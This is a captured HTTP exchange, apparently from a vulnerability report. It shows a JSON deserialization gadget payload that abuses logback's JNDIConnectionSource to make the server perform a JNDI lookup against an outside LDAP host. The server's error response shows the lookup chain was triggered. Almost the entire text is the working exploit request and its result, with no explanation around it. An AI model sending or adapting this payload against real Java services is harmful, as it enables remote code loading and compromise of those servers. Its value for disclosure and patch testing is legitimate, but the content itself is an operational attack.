 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 108
["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"ldap://m
u27062382.zicp.vip:18330/hhhhhh"}]
Content-Language: en-US
Content-Length: 499
Date: Tue, 21 Apr 2020 08:34:06 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</p><div
id='created'>Tue Apr 21 08:34:06 GMT 2020</div><div>There was an unexpected
error (type=Internal Server Error,
status=500).</div><div>ClassCastException while looking up DataSource:
java.util.Hashtable cannot be cast to javax.sql.DataSource (through
reference chain:
ch.qos.logback.core.db.JNDIConnectionSource[&quot;connection&quot;])</di
v></body></html>